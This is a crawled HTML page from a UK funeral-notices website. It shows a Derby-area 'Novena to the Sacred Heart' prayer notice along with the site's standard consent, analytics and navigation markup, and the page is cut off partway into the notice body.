

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/notice/novena/4520680
body_size: 29610
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/imagesloaded.js?202503241100"></script>
    <script src="/assets/jquery/masonry.pkgd.min.js?202503241100"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/cropper/cropper.min.js?202503241100"></script>
    <script type='text/javascript' src="https://platform-api.sharethis.com/js/sharethis.js#property=642af2262e43270019720c34&product=inline-share-buttons&source=platform" async="1"></script>
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/funeral-notices.co.uk"},"headline":"Prayers","url":"https:\/\/funeral-notices.co.uk\/notice\/novena\/4520680","name":"NOVENA","publisher":{"@type":"Organization","name":"funeral-notices.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/funeral-notices.co.uk\/assets\/images\/funeral-notices-logo.svg"}},"datePublished":"2017-09-06","dateModified":"2020-02-04","author":{"@type":"Organization","name":"funeral-notices.co.uk"},"articleBody":"NOVENA TO THE SACRED HEART Dearest Heart of Jesus, In the past I have asked for many favours, This time I ask for this special one, (Mention it), Take it, dear heart of Jesus and place it within your own broken heart where your Father sees it. Then in His merciful eyes, it would become His favour not mine. Amen. Say this prayer for 3 days and promise publication. Never known to fail."}</script>
	<meta property="og:url" content="https://funeral-notices.co.uk/notice/novena/4520680" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Click here to view the tribute page for NOVENA" />
	<meta property="og:description" content="Friends and family can add photos, memories and messages on their lasting tribute page today." />
	<meta property="og:image" content="https://funeral-notices.co.uk/assets/photos/placeholders/2.jpg" />
	<meta property="og:updated" content="1580777884" />
    <link rel="canonical" href="https://funeral-notices.co.uk/notice/novena/4520680" />
    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/notice.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/cropper/cropper.min.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="flex-wrapper">
    <div class="page_wrapper">
                        <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Add Tribute</a>
                        <a class="skip-to-content-link skip_content_2" tabindex="0" href="#main_content" role="button">Skip to Content</a>

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
                <div class="notice_page_container full-bleed notice_item_toggle">
            <div class="block_wrapper notice_toolbar_wrapper"><div class="notice_toolbar">            <div class="notice_controls_container">
                <a class="keepsake_notice_btn" id="keepsake_link" rel="noopener" target="_blank" href="https://booking.funeral-notices.co.uk/buy-a-keepsake/about.php?notice=4520680" aria-label="Buy a keepsake"><i class="far fa-heart" aria-hidden="true"></i> <span>Buy Keepsake</span></a>
                <div class="notice_print_btn tab_btn_click" onclick="window.print();" tabindex="0" role="button" aria-label="Print notice"><i class="fa fa-print" aria-hidden="true"></i> <span>Print</span></div>
                <div class="saved_notice_btn tab_btn_click" onclick="save_notice();" data-saved="false" tabindex="0" role="button" aria-label="Save notice"><i class="far fa-star" aria-hidden="true"></i> <span>Save</span></div>
            </div>
            <div class="notice_item_share_container block_item" data-block_name="share_container" aria-hidden="true">
                <div class="share_item_description">Share with friends and family</div>
                <div class="sharethis-inline-share-buttons"></div>
            </div></div></div>
            <div class="notice_item" style="background-image:url(/store_local/background_images/1.jpg)">     
                <div class="block_wrapper">
                    <a name="maincontent" aria-hidden="true"></a>
                    <div class="notice_details_wrapper">
                                <div class="notice_name_details_container">
            <div class="notice_name_details">
                <h1><span class="notice_type_start"> </span><span class="fullname_container"> <span class="notice_surname_span">NOVENA</span></span></h1>
                <h2>Derby<span><span class="age_container"></span> | Published in:</span> Derby area.</h2>
            </div>
            
        </div>
                 
                         
                        <div class="columns1_2 notice_details_container">
                            <div class="notice_left">
                                <div class="notice_column">
                                    <!--Image Block-->
